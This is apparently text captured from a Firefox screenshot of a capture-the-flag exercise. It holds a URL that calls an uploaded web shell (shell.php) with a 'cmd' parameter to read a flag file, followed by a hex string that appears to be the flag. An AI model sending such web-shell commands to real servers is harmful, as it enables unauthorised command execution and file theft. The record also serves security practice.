 Mozilla Firefox
161.35.47.235:30958/shell.p
161.35.47.235:30958/shell.php?cmd=cat+../flag.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
d2b5b27ae688b6a0f1d21b7d3a0798cd